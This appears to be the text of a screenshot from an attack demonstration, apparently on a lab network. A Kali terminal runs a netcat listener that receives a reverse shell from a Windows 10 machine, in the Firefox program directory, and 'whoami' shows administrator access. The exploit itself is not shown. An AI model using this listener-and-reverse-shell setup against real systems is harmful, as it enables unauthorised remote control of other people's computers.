 root@kali: /home/evilhacker
root@kali:/home/evilhacker# nc -l -v -p 1690
listening on [any] 1690 ...
10.2.102.10: inverse host lookup failed: Unknown host
connect to [10.2.102.169] from (UNKNOWN) [10.2.102.10] 49820
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\Mozilla Firefox>whoami
whoami
lab\admin
C:\Program Files\Mozilla Firefox>